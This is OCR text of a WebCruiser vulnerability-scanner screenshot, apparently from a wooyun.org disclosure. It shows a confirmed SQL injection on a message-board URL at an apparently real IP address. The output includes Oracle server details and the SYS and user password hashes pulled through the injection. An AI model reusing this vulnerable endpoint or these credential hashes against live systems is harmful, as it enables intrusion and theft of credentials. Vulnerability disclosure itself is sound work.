 WebCruiser - Web Vulnerability Scanner Enterprise Edition
File Tools View Configuration Help
Browser Scanner SQL XSS Resend Cookie Report Setting
URL: http://60.28.61.198:8000/MessageBord/ContentReply.aspx?id= 130000000011821
WebBrowser
VulnerabilityScanner
POC(Proof Of Concept)
SQL Injection
Cross Site Scripting
AdministrationEntrance
SystemTool
ResendTool
CookieTool
CodeTool
StringTool
Settings
Report
About
DataBase: Oracle KeyWord: 因公护照将失效如何转为个 Injection Type: String Reset
Environment DataBase StringEncode Debug
Environment Value
user U_OUTER
Server Microsoft-IIS/6.0
Version 10.2.0.1.0
instance_name gacrjpub
SYS_PasswordHash 1019BDEF60D0C548
user_PasswordHash FA62C684964142F5
www.wooyun.org